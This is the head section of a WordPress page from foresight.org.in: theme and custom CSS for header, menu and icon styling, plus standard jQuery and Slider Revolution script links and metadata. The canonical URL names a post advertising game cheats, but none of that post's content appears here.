    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/7650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/free-undetected-cheats-unlock-tool-no-red-trust-factor-spinbot/" />
<link rel='shortlink' href='https://foresight.org.in/?p=7650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-undetected-cheats-unlock-tool-no-red-trust-factor-spinbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-undetected-cheats-unlock-tool-no-red-trust-factor-spinbot%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
